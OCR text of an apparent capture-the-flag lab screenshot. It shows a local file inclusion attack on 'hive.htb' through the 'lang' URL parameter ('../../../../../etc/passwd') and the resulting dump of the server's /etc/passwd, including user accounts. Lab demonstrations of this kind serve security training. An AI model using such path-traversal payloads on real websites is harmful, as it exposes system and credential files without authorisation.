 hive.htb/?lang=../../../../../etc/passwd
ABP
©IRCLE
RESPONSIVE MOBILE TEMPLATE
HOME
ABOUT
SERVICES
GALLERY
CONTACT
LOG IN
OUR INSPIRATION
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-
resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false ken:x:1000:1000:Ken,,,:/home/ken:/bin/bash
barry:x:1001:1001:Barry B. Benson,,,:/home/barry:/bin/bash sshd:x:108:65534::/var/run/sshd:/usr/sbin/nologin dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
dockremap:x:110:118::/home/dockremap:/bin/false
Copyright © 2020 Hive